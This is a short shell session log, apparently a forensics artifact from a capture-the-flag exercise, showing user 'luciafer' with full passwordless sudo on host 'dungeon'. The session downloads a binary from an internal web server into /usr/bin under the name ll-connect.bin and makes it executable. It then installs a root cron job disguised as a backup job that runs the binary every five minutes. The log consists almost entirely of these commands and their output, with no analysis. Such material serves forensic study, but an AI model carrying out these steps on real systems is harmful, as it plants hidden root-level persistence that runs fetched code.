 luciafer
sudo -l
Matching Defaults entries for luciafer on dungeon:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User luciafer may run the following commands on dungeon:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
sudo wget -O /usr/bin/ll-connect.bin http://192.168.100.105/secret_decoder.bin
--2021-08-22 17:55:35--  http://192.168.100.105/secret_decoder.bin
Connecting to 192.168.100.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: '/usr/bin/ll-connect.bin'
     0K                                                       100% 57.2M=0s
2021-08-22 17:55:35 (57.2 MB/s) - '/usr/bin/ll-connect.bin' saved [194/194]
sudo chmod 755 /usr/bin/ll-connect.bin
sudo /bin/bash -c "echo '*/5 * * * * root /usr/bin/ll-connect.bin' > /etc/cron.d/da-ll-backup-job"
cat /etc/cron.d/da-ll-backup-job
*/5 * * * * root /usr/bin/ll-connect.bin
cd /home/luciafer
ls -al
total 21216
drwxr-xr-x 18 luciafer luciafer     4096 Aug 22 17:44 .
drwxr-xr-x  4 root     root         4096 Aug 21 20:29 ..
-rw-------  1 luciafer luciafer        0 Aug 21 20:43 .ICEauthority